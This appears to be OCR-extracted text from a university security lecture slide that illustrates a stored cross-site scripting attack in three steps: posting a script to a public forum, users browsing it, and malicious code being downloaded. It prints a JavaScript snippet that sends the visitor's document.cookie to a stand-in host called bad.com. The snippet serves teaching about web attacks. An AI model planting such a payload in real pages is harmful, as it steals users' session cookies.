 STORED (PERSISTENT)
1
Upload malicious scripting commands to
the public forum
Great message!
<script>
var img=new Image();
img.src=
"http://www.bad.com/CookieStealer/
Form1.aspx?s= "+document.cookie;
</script>
2
Browse
Downlaod
malicious code
3
HÖGSKOLAN VÄST
49